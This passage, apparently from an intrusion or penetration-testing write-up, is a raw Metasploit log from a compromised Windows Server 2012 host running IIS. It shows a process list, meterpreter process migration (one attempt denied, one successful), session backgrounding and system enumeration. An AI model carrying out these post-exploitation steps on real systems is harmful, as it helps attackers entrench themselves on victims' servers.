 7788 8108 msgcenter.exe
7964 684 WmiPrvSE.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\sysWOW64\wbem\wmiprvse.exe
8012 7596 360huabao.exe
8064 940 taskhostex.exe
8108 940 readertray.exe
8136 604 msdtc.exe
8220 9532 360huabao.scr
8416 5596 360Game.exe
9048 8300 MultiTip.exe
9532 556 360huabao.scr
9556 9440 sesvc.exe
9604 6896 360Game.exe
9884 10072 Cuttle.exe
9904 12532 rundll32.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\rundll32.exe
10040 9532 360huabao.scr
12532 2676 w3wp.exe x64 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
12772 604 svchost.exe
13084 2676 w3wp.exe
13332 1524 MultiTip.exe
meterpreter > migrate 2076
[*] Migrating from 9904 to 2076...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 7964
[*] Migrating from 9904 to 7964...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > bg
[*] Backgrounding session 5...
msf6 exploit(multi/handler) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > sysinfo
Computer : WIN-E C
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >